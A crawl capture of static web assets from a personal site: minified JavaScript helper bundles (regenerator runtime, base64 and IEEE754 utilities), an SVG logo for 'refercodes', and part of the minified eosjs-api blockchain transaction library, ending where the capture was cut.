c="suspendedStart",h="suspendedYield",l="executing",p="completed",y={};function g(){}function d(){}function v(){}var w={};w[i]=function(){return this};var m=Object.getPrototypeOf,b=m&&m(m(T([])));b&&b!==e&&n.call(b,i)&&(w=b);var E=v.prototype=g.prototype=Object.create(w);function A(t){["next","throw","return"].forEach((function(r){t[r]=function(t){return this._invoke(r,t)}}))}function _(t){var r;this._invoke=function(e,o){function i(){return new Promise((function(r,i){!function r(e,o,i,u){var a=s(t[e],t,o);if("throw"!==a.type){var f=a.arg,c=f.value;return c&&"object"==typeof c&&n.call(c,"__await")?Promise.resolve(c.__await).then((function(t){r("next",t,i,u)}),(function(t){r("throw",t,i,u)})):Promise.resolve(c).then((function(t){f.value=t,i(f)}),(function(t){return r("throw",t,i,u)}))}u(a.arg)}(e,o,r,i)}))}return r=r?r.then(i,i):i()}}function P(t,e){var n=t.iterator[e.method];if(n===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=r,P(t,e),"throw"===e.method))return y;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var o=s(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,y;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=r),e.delegate=null,y):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,y)}function x(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function R(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function T(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,u=function e(){for(;++o<t.length;)if(n.call(t,o))return e.value=t[o],e.done=!1,e;return e.value=r,e.done=!0,e};return u.next=u}}return{next:B}}function B(){return{value:r,done:!0}}return d.prototype=E.constructor=v,v.constructor=d,v[a]=d.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===d||"GeneratorFunction"===(r.displayName||r.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(E),t},t.awrap=function(t){return{__await:t}},A(_.prototype),_.prototype[u]=function(){return this},t.AsyncIterator=_,t.async=function(r,e,n,o){var i=new _(f(r,e,n,o));return t.isGeneratorFunction(e)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},A(E),E[a]="Generator",E[i]=function(){return this},E.toString=function(){return"[object Generator]"},t.keys=function(t){var r=[];for(var e in t)r.push(e);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=T,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(R),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return a.type="throw",a.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var u=this.tryEntries[i],a=u.completion;if("root"===u.tryLoc)return o("end");if(u.tryLoc<=this.prev){var f=n.call(u,"catchLoc"),s=n.call(u,"finallyLoc");if(f&&s){if(this.prev<u.catchLoc)return o(u.catchLoc,!0);if(this.prev<u.finallyLoc)return o(u.finallyLoc)}else if(f){if(this.prev<u.catchLoc)return o(u.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<u.finallyLoc)return o(u.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc&&(i=null);var u=i?i.completion:{};return u.type=t,u.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(u)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),R(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var e=this.tryEntries[r];if(e.tryLoc===t){var n=e.completion;if("throw"===n.type){var o=n.arg;R(e)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:T(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}(t.exports);try{regeneratorRuntime=n}catch(t){Function("r","regeneratorRuntime = r")(n)}},28:function(t,r){var e={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==e.call(t)}},3:function(t,r){t.exports=function(t,r){if(!(t instanceof r))throw new TypeError("Cannot call a class as a function")}},30:function(t,r,e){"use strict";r.byteLength=function(t){var r=s(t),e=r[0],n=r[1];return 3*(e+n)/4-n},r.toByteArray=function(t){for(var r,e=s(t),n=e[0],u=e[1],a=new i(function(t,r,e){return 3*(r+e)/4-e}(0,n,u)),f=0,c=u>0?n-4:n,h=0;h<c;h+=4)r=o[t.charCodeAt(h)]<<18|o[t.charCodeAt(h+1)]<<12|o[t.charCodeAt(h+2)]<<6|o[t.charCodeAt(h+3)],a[f++]=r>>16&255,a[f++]=r>>8&255,a[f++]=255&r;2===u&&(r=o[t.charCodeAt(h)]<<2|o[t.charCodeAt(h+1)]>>4,a[f++]=255&r);1===u&&(r=o[t.charCodeAt(h)]<<10|o[t.charCodeAt(h+1)]<<4|o[t.charCodeAt(h+2)]>>2,a[f++]=r>>8&255,a[f++]=255&r);return a},r.fromByteArray=function(t){for(var r,e=t.length,o=e%3,i=[],u=0,a=e-o;u<a;u+=16383)i.push(c(t,u,u+16383>a?a:u+16383));1===o?(r=t[e-1],i.push(n[r>>2]+n[r<<4&63]+"==")):2===o&&(r=(t[e-2]<<8)+t[e-1],i.push(n[r>>10]+n[r>>4&63]+n[r<<2&63]+"="));return i.join("")};for(var n=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,u="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,f=u.length;a<f;++a)n[a]=u[a],o[u.charCodeAt(a)]=a;function s(t){var r=t.length;if(r%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var e=t.indexOf("=");return-1===e&&(e=r),[e,e===r?0:4-e%4]}function c(t,r,e){for(var o,i,u=[],a=r;a<e;a+=3)o=(t[a]<<16&16711680)+(t[a+1]<<8&65280)+(255&t[a+2]),u.push(n[(i=o)>>18&63]+n[i>>12&63]+n[i>>6&63]+n[63&i]);return u.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},31:function(t,r){r.read=function(t,r,e,n,o){var i,u,a=8*o-n-1,f=(1<<a)-1,s=f>>1,c=-7,h=e?o-1:0,l=e?-1:1,p=t[r+h];for(h+=l,i=p&(1<<-c)-1,p>>=-c,c+=a;c>0;i=256*i+t[r+h],h+=l,c-=8);for(u=i&(1<<-c)-1,i>>=-c,c+=n;c>0;u=256*u+t[r+h],h+=l,c-=8);if(0===i)i=1-s;else{if(i===f)return u?NaN:1/0*(p?-1:1);u+=Math.pow(2,n),i-=s}return(p?-1:1)*u*Math.pow(2,i-n)},r.write=function(t,r,e,n,o,i){var u,a,f,s=8*i-o-1,c=(1<<s)-1,h=c>>1,l=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=n?0:i-1,y=n?1:-1,g=r<0||0===r&&1/r<0?1:0;for(r=Math.abs(r),isNaN(r)||r===1/0?(a=isNaN(r)?1:0,u=c):(u=Math.floor(Math.log(r)/Math.LN2),r*(f=Math.pow(2,-u))<1&&(u--,f*=2),(r+=u+h>=1?l/f:l*Math.pow(2,1-h))*f>=2&&(u++,f/=2),u+h>=c?(a=0,u=c):u+h>=1?(a=(r*f-1)*Math.pow(2,o),u+=h):(a=r*Math.pow(2,h-1)*Math.pow(2,o),u=0));o>=8;t[e+p]=255&a,p+=y,a/=256,o-=8);for(u=u<<o|a,s+=o;s>0;t[e+p]=255&u,p+=y,u/=256,s-=8);t[e+p-y]|=128*g}},4:function(t,r){function e(t,r){for(var e=0;e<r.length;e++){var n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}t.exports=function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}},6:function(t,r,e){var n=e(11),o=e(19);t.exports=function(t,r){return!r||"object"!==n(r)&&"function"!=typeof r?o(t):r}},7:function(t,r){function e(r){return t.exports=e=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},e(r)}t.exports=e},8:function(t,r,e){var n=e(20);t.exports=function(t,r){if("function"!=typeof r&&null!==r)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),r&&n(t,r)}},9:function(t,r){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e}});
//# sourceMappingURL=[data-uri]

--- FILE ---
content_type: image/svg+xml
request_url: https://0fajarpurnama0.github.io/assets/images/icon/crypto/refercodes.svg
body_size: 1349
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="117" height="18" viewBox="0 0 117 18">
  <defs>
    <path id="refercodes-logotype-a" d="M5.4756,11.3292 L3.7872,11.3292 L3.7872,17.1 L0.5868,17.1 L0.5868,1.6272 L6.9624,1.6272 C10.2132,1.6272 12.3804,3.366 12.3804,6.5412 C12.3804,9.0108 11.0196,10.5732 8.8524,11.1024 L12.9348,17.1 L9.306,17.1 L5.4756,11.3292 Z M3.7872,4.374 L3.7872,8.6832 L6.7608,8.6832 C8.3736,8.6832 9.2052,7.8264 9.2052,6.5412 C9.2052,5.2308 8.3736,4.374 6.7608,4.374 L3.7872,4.374 Z M21.402,13.4208 L24.3,13.4208 C23.8968,15.8148 22.1328,17.352 19.3104,17.352 C16.0344,17.352 13.842,14.958 13.842,11.4804 C13.842,8.0784 16.11,5.5836 19.26,5.5836 C22.5612,5.5836 24.3756,7.8768 24.3756,11.178 L24.3756,12.1356 L16.866,12.1356 C16.9668,13.824 17.9244,14.832 19.3104,14.832 C20.3688,14.832 21.15,14.3784 21.402,13.4208 Z M19.2852,8.1288 C18.0756,8.1288 17.2188,8.8596 16.9416,10.2456 L21.3012,10.2456 C21.276,9.0612 20.5704,8.1288 19.2852,8.1288 Z M32.994,0.7956 C32.5404,0.594 31.986,0.4932 31.2552,0.4932 C28.8612,0.4932 27.2736,1.9548 27.2736,4.5 L27.2736,5.8356 L25.434,5.8356 L25.434,8.3556 L27.2736,8.3556 L27.2736,17.1 L30.348,17.1 L30.348,8.3556 L32.6916,8.3556 L32.6916,5.8356 L30.348,5.8356 L30.348,4.7016 C30.348,3.6684 30.9276,3.1392 31.8852,3.1392 C32.2632,3.1392 32.6664,3.2148 32.994,3.4416 L32.994,0.7956 Z M41.31,13.4208 L44.208,13.4208 C43.8048,15.8148 42.0408,17.352 39.2184,17.352 C35.9424,17.352 33.75,14.958 33.75,11.4804 C33.75,8.0784 36.018,5.5836 39.168,5.5836 C42.4692,5.5836 44.2836,7.8768 44.2836,11.178 L44.2836,12.1356 L36.774,12.1356 C36.8748,13.824 37.8324,14.832 39.2184,14.832 C40.2768,14.832 41.058,14.3784 41.31,13.4208 Z M39.1932,8.1288 C37.9836,8.1288 37.1268,8.8596 36.8496,10.2456 L41.2092,10.2456 C41.184,9.0612 40.4784,8.1288 39.1932,8.1288 Z M53.1288,5.7852 C52.9524,5.6844 52.4736,5.5836 51.9444,5.5836 C50.8356,5.5836 49.9032,6.138 49.4244,6.9444 L49.4244,5.8356 L46.2996,5.8356 L46.2996,17.1 L49.4244,17.1 L49.4244,10.1196 C49.6512,9.0864 50.508,8.532 51.5664,8.532 C52.146,8.532 52.7004,8.658 53.1288,8.91 L53.1288,5.7852 Z M54.54,9.3636 C54.54,14.1012 57.6144,17.352 61.7472,17.352 C65.4012,17.352 67.644,15.21 68.2236,12.0852 L65.0232,12.0852 C64.494,13.5216 63.5364,14.4792 61.7472,14.4792 C59.2776,14.4792 57.816,12.2868 57.816,9.3636 C57.816,6.4152 59.2776,4.248 61.7472,4.248 C63.5364,4.248 64.494,5.2056 65.0232,6.6168 L68.2236,6.6168 C67.644,3.5172 65.4012,1.3752 61.7472,1.3752 C57.6144,1.3752 54.54,4.626 54.54,9.3636 Z M80.6976,11.4804 C80.6976,14.9328 78.4548,17.352 75.1788,17.352 C71.9028,17.352 69.66,14.9328 69.66,11.4804 C69.66,8.0028 71.9028,5.5836 75.1788,5.5836 C78.4548,5.5836 80.6976,8.0028 80.6976,11.4804 Z M77.598,11.4804 C77.598,9.5904 76.7412,8.2296 75.1788,8.2296 C73.6164,8.2296 72.7596,9.5904 72.7596,11.4804 C72.7596,13.3452 73.6164,14.706 75.1788,14.706 C76.7412,14.706 77.598,13.3452 77.598,11.4804 Z M90.0468,17.1 L90.0468,16.1676 C89.5428,16.7724 88.434,17.352 87.2244,17.352 C83.9484,17.352 82.1088,14.706 82.1088,11.4804 C82.1088,8.2548 83.9484,5.5836 87.2244,5.5836 C88.434,5.5836 89.5428,6.1632 90.0468,6.768 L90.0468,0.72 L93.1968,0.72 L93.1968,17.1 L90.0468,17.1 Z M90.0468,13.32 L90.0468,9.6156 C89.694,8.8596 88.8372,8.3052 87.93,8.3052 C86.2416,8.3052 85.2336,9.666 85.2336,11.4804 C85.2336,13.2696 86.2416,14.6304 87.93,14.6304 C88.8624,14.6304 89.694,14.1012 90.0468,13.32 Z M102.7728,13.4208 L105.6708,13.4208 C105.2676,15.8148 103.5036,17.352 100.6812,17.352 C97.4052,17.352 95.2128,14.958 95.2128,11.4804 C95.2128,8.0784 97.4808,5.5836 100.6308,5.5836 C103.932,5.5836 105.7464,7.8768 105.7464,11.178 L105.7464,12.1356 L98.2368,12.1356 C98.3376,13.824 99.2952,14.832 100.6812,14.832 C101.7396,14.832 102.5208,14.3784 102.7728,13.4208 Z M100.656,8.1288 C99.4464,8.1288 98.5896,8.8596 98.3124,10.2456 L102.672,10.2456 C102.6468,9.0612 101.9412,8.1288 100.656,8.1288 Z M107.0568,13.7484 C107.3844,16.0416 109.3248,17.352 112.0716,17.352 C114.6924,17.352 116.6832,15.9912 116.6832,13.698 C116.6832,11.9844 115.65,10.9008 113.6844,10.422 L111.366,9.8928 C110.6604,9.7164 110.358,9.4644 110.358,9.0108 C110.358,8.3052 111.0888,7.9524 111.8448,7.9524 C112.878,7.9524 113.4072,8.4312 113.6088,9.0612 L116.5824,9.0612 C116.2044,6.9444 114.642,5.5836 111.7944,5.5836 C109.2744,5.5836 107.3088,7.0452 107.3088,9.2376 C107.3088,11.1276 108.5184,12.0096 110.232,12.4128 L112.5,12.9168 C113.2812,13.1184 113.634,13.3704 113.634,13.8744 C113.634,14.6052 113.004,14.9832 112.0464,14.9832 C111.114,14.9832 110.4084,14.5548 110.1564,13.7484 L107.0568,13.7484 Z"/>
  </defs>
  <g fill="none" fill-rule="evenodd">
    <use fill="#00141A" xlink:href="#refercodes-logotype-a"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/eosjsweb/eosjs-api.min.js
body_size: 14928
content:
var eosjs_api;(()=>{"use strict";var e,t={7620:function(e,t,r){var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,a){function o(e){try{u(n.next(e))}catch(e){a(e)}}function s(e){try{u(n.throw(e))}catch(e){a(e)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(o,s)}u((n=n.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var r,n,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(a){return function(s){return function(a){if(r)throw new TypeError("Generator is already executing.");for(;o;)try{if(r=1,n&&(i=2&a[0]?n.return:a[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,a[1])).done)return i;switch(n=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,n=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){o=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){o.label=a[1];break}if(6===a[0]&&o.label<i[1]){o.label=i[1],i=a;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(a);break}i[2]&&o.ops.pop(),o.trys.pop();continue}a=t.call(e,o)}catch(e){a=[6,e],n=0}finally{r=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}},o=this&&this.__read||function(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,i,a=r.call(e),o=[];try{for(;(void 0===t||t-- >0)&&!(n=a.next()).done;)o.push(n.value)}catch(e){i={error:e}}finally{try{n&&!n.done&&(r=a.return)&&r.call(a)}finally{if(i)throw i.error}}return o},s=this&&this.__spreadArray||function(e,t){for(var r=0,n=t.length,i=e.length;r<n;r++,i++)e[i]=t[r];return e},u=this&&this.__values||function(e){var t="function"==typeof Symbol&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(t,"__esModule",{value:!0}),t.ActionBuilder=t.TransactionBuilder=t.Api=void 0;var l=r(9591),c=r(5347),y=function(){function e(e){this.contracts=new Map,this.cachedAbis=new Map,this.transactionExtensions=[{id:1,type:"resource_payer",keys:["payer","max_net_bytes","max_cpu_us","max_memory_bytes"]}],this.rpc=e.rpc,this.authorityProvider=e.authorityProvider||e.rpc,this.abiProvider=e.abiProvider||e.rpc,this.signatureProvider=e.signatureProvider,this.chainId=e.chainId,this.textEncoder=e.textEncoder,this.textDecoder=e.textDecoder,this.abiTypes=c.getTypesFromAbi(c.createAbiTypes()),this.transactionTypes=c.getTypesFromAbi(c.createTransactionTypes())}return e.prototype.rawAbiToJson=function(e){var t=new c.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder,array:e});if(!c.supportedAbiVersion(t.getString()))throw new Error("Unsupported abi version");return t.restartRead(),this.abiTypes.get("abi_def").deserialize(t)},e.prototype.jsonToRawAbi=function(e){var t=new c.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder});if(this.abiTypes.get("abi_def").serialize(t,e),!c.supportedAbiVersion(t.getString()))throw new Error("Unsupported abi version");return t.asUint8Array()},e.prototype.getCachedAbi=function(e,t){return void 0===t&&(t=!1),i(this,void 0,void 0,(function(){var r,n,i,o;return a(this,(function(a){switch(a.label){case 0:if(!t&&this.cachedAbis.get(e))return[2,this.cachedAbis.get(e)];a.label=1;case 1:return a.trys.push([1,3,,4]),[4,this.abiProvider.getRawAbi(e)];case 2:return n=a.sent().abi,i=this.rawAbiToJson(n),r={rawAbi:n,abi:i},[3,4];case 3:throw(o=a.sent()).message="fetching abi for "+e+": "+o.message,o;case 4:if(!r)throw new Error("Missing abi for "+e);return this.cachedAbis.set(e,r),[2,r]}}))}))},e.prototype.getAbi=function(e,t){return void 0===t&&(t=!1),i(this,void 0,void 0,(function(){return a(this,(function(r){switch(r.label){case 0:return[4,this.getCachedAbi(e,t)];case 1:return[2,r.sent().abi]}}))}))},e.prototype.getTransactionAbis=function(e,t){return void 0===t&&(t=!1),i(this,void 0,void 0,(function(){var r,n,u,l,c=this;return a(this,(function(y){return r=(e.context_free_actions||[]).concat(e.actions),n=r.map((function(e){return e.account})),u=new Set(n),l=s([],o(u)).map((function(e){return i(c,void 0,void 0,(function(){var r;return a(this,(function(n){switch(n.label){case 0:return r={accountName:e},[4,this.getCachedAbi(e,t)];case 1:return[2,(r.abi=n.sent().rawAbi,r)]}}))}))})),[2,Promise.all(l)]}))}))},e.prototype.getContract=function(e,t){return void 0===t&&(t=!1),i(this,void 0,void 0,(function(){var r,n,i,o,s,l,y,p,f,h,d;return a(this,(function(a){switch(a.label){case 0:return!t&&this.contracts.get(e)?[2,this.contracts.get(e)]:[4,this.getAbi(e,t)];case 1:r=a.sent(),n=c.getTypesFromAbi(c.createInitialTypes(),r),i=new Map;try{for(o=u(r.actions),s=o.next();!s.done;s=o.next())l=s.value,y=l.name,p=l.type,i.set(y,c.getType(n,p))}catch(e){h={error:e}}finally{try{s&&!s.done&&(d=o.return)&&d.call(o)}finally{if(h)throw h.error}}return f={types:n,actions:i},this.contracts.set(e,f),[2,f]}}))}))},e.prototype.serialize=function(e,t,r){this.transactionTypes.get(t).serialize(e,r)},e.prototype.deserialize=function(e,t){return this.transactionTypes.get(t).deserialize(e)},e.prototype.serializeTransaction=function(e){var t=new c.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder});return this.serialize(t,"transaction",n({max_net_usage_words:0,max_cpu_usage_ms:0,delay_sec:0,context_free_actions:[],actions:[],transaction_extensions:[]},e)),t.asUint8Array()},e.prototype.serializeContextFreeData=function(e){var t,r;if(!e||!e.length)return null;var n=new c.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder});n.pushVaruint32(e.length);try{for(var i=u(e),a=i.next();!a.done;a=i.next()){var o=a.value;n.pushBytes(o)}}catch(e){t={error:e}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(t)throw t.error}}return n.asUint8Array()},e.prototype.deserializeTransaction=function(e){var t=new c.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder});return t.pushArray(e),this.deserialize(t,"transaction")},e.prototype.serializeTransactionExtensions=function(e){var t=[];if(e.resource_payer){var r=new c.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder});c.getTypesFromAbi(c.createTransactionExtensionTypes()).get("resource_payer").serialize(r,e.resource_payer),t=s(s([],o(t)),[[1,c.arrayToHex(r.asUint8Array())]])}return t},e.prototype.deserializeTransactionExtensions=function(e){var t=this,r={};return e.forEach((function(e){var n=t.transactionExtensions.find((function(t){return t.id===e[0]}));if(void 0===n)throw new Error("Transaction Extension could not be determined: "+e);var i=c.getTypesFromAbi(c.createTransactionExtensionTypes()),a=new c.SerialBuffer({textEncoder:t.textEncoder,textDecoder:t.textDecoder});a.pushArray(c.hexToUint8Array(e[1]));var o=i.get(n.type).deserialize(a);1===e[0]&&(o.max_net_bytes=Number(o.max_net_bytes),o.max_cpu_us=Number(o.max_cpu_us),o.max_memory_bytes=Number(o.max_memory_bytes),r.resource_payer=o)})),r},e.prototype.deleteTransactionExtensionObjects=function(e){return delete e.resource_payer,e},e.prototype.serializeActions=function(e){return i(this,void 0,void 0,(function(){var t=this;return a(this,(function(r){switch(r.label){case 0:return[4,Promise.all(e.map((function(e){return i(t,void 0,void 0,(function(){var t,r,n,i,o;return a(this,(function(a){switch(a.label){case 0:return t=e.account,r=e.name,n=e.authorization,i=e.data,[4,this.getContract(t)];case 1:return o=a.sent(),"object"!=typeof i?[2,e]:[2,c.serializeAction(o,t,r,n,i,this.textEncoder,this.textDecoder)]}}))}))})))];case 1:return[2,r.sent()]}}))}))},e.prototype.deserializeActions=function(e){return i(this,void 0,void 0,(function(){var t=this;return a(this,(function(r){switch(r.label){case 0:return[4,Promise.all(e.map((function(e){var r=e.account,n=e.name,o=e.authorization,s=e.data;return i(t,void 0,void 0,(function(){var e;return a(this,(function(t){switch(t.label){case 0:return[4,this.getContract(r)];case 1:return e=t.sent(),[2,c.deserializeAction(e,r,n,o,s,this.textEncoder,this.textDecoder)]}}))}))})))];case 1:return[2,r.sent()]}}))}))},e.prototype.deserializeTransactionWithActions=function(e){return i(this,void 0,void 0,(function(){var t,r,i;return a(this,(function(a){switch(a.label){case 0:return"string"==typeof e&&(e=c.hexToUint8Array(e)),t=this.deserializeTransaction(e),[4,this.deserializeActions(t.context_free_actions)];case 1:return r=a.sent(),[4,this.deserializeActions(t.actions)];case 2:return i=a.sent(),[2,n(n({},t),{context_free_actions:r,actions:i})]}}))}))},e.prototype.deflateSerializedArray=function(e){return l.deflate(e,{level:9})},e.prototype.inflateSerializedArray=function(e){return l.inflate(e)},e.prototype.transact=function(e,t){var r=void 0===t?{}:t,o=r.broadcast,s=void 0===o||o,u=r.sign,l=void 0===u||u,c=r.readOnlyTrx,y=r.returnFailureTraces,p=r.requiredKeys,f=r.compression,h=r.blocksBehind,d=r.useLastIrreversible,m=r.expireSeconds;return i(this,void 0,void 0,(function(){var t,r,i,o,u,g,v,b;return a(this,(function(a){switch(a.label){case 0:if("number"==typeof h&&d)throw new Error("Use either blocksBehind or useLastIrreversible");return this.chainId?[3,2]:[4,this.rpc.get_info()];case 1:t=a.sent(),this.chainId=t.chain_id,a.label=2;case 2:return"number"!=typeof h&&!d||!m?[3,4]:[4,this.generateTapos(t,e,h,d,m)];case 3:e=a.sent(),a.label=4;case 4:if(!this.hasRequiredTaposFields(e))throw new Error("Required configuration or TAPOS fields are not present");return[4,this.getTransactionAbis(e)];case 5:return r=a.sent(),i=[n({},e)],b={},[4,this.serializeTransactionExtensions(e)];case 6:return b.transaction_extensions=a.sent(),[4,this.serializeActions(e.context_free_actions||[])];case 7:return b.context_free_actions=a.sent(),[4,this.serializeActions(e.actions)];case 8:return e=n.apply(void 0,i.concat([(b.actions=a.sent(),b)])),e=this.deleteTransactionExtensionObjects(e),o=this.serializeTransaction(e),u=this.serializeContextFreeData(e.context_free_data),g={serializedTransaction:o,serializedContextFreeData:u,signatures:[]},l?p?[3,11]:[4,this.signatureProvider.getAvailableKeys()]:[3,13];case 9:return v=a.sent(),[4,this.authorityProvider.getRequiredKeys({transaction:e,availableKeys:v})];case 10:p=a.sent(),a.label=11;case 11:return[4,this.signatureProvider.sign({chainId:this.chainId,requiredKeys:p,serializedTransaction:o,serializedContextFreeData:u,abis:r})];case 12:g=a.sent(),a.label=13;case 13:return s?f?[2,this.pushCompressedSignedTransaction(g,c,y)]:[2,this.pushSignedTransaction(g,c,y)]:[2,g]}}))}))},e.prototype.query=function(e,t,r,o){var s=o.sign,u=o.requiredKeys,l=o.authorization,y=void 0===l?[]:l;return i(this,void 0,void 0,(function(){var i,o,l,p,f,h,d,m,g,v,b;return a(this,(function(a){switch(a.label){case 0:return[4,this.rpc.get_info()];case 1:return i=a.sent(),[4,this.tryRefBlockFromGetInfo(i)];case 2:return o=a.sent(),l=new c.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder}),c.serializeQuery(l,r),p=n(n({},c.transactionHeader(o,1800)),{context_free_actions:[],actions:[{account:e,name:"queryit",authorization:y,data:c.arrayToHex(l.asUint8Array())}]}),f=this.serializeTransaction(p),h=[],s?[4,this.getTransactionAbis(p)]:[3,8];case 3:return d=a.sent(),u?[3,6]:[4,this.signatureProvider.getAvailableKeys()];case 4:return m=a.sent(),[4,this.authorityProvider.getRequiredKeys({transaction:p,availableKeys:m})];case 5:u=a.sent(),a.label=6;case 6:return[4,this.signatureProvider.sign({chainId:this.chainId,requiredKeys:u,serializedTransaction:f,serializedContextFreeData:null,abis:d})];case 7:g=a.sent(),h=g.signatures,a.label=8;case 8:return[4,this.rpc.send_transaction({signatures:h,compression:0,serializedTransaction:f})];case 9:return v=a.sent(),b=new c.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder,array:c.hexToUint8Array(v.processed.action_traces[0][1].return_value)}),t?[2,c.deserializeAnyvarShort(b)]:[2,c.deserializeAnyvar(b)]}}))}))},e.prototype.pushSignedTransaction=function(e,t,r){var n=e.signatures,o=e.serializedTransaction,s=e.serializedContextFreeData;return void 0===t&&(t=!1),void 0===r&&(r=!1),i(this,void 0,void 0,(function(){return a(this,(function(e){return t?[2,this.rpc.push_ro_transaction({signatures:n,serializedTransaction:o,serializedContextFreeData:s},r)]:[2,this.rpc.push_transaction({signatures:n,serializedTransaction:o,serializedContextFreeData:s})]}))}))},e.prototype.pushCompressedSignedTransaction=function(e,t,r){var n=e.signatures,o=e.serializedTransaction,s=e.serializedContextFreeData;return void 0===t&&(t=!1),void 0===r&&(r=!1),i(this,void 0,void 0,(function(){var e,i;return a(this,(function(a){return e=this.deflateSerializedArray(o),i=this.deflateSerializedArray(s||new 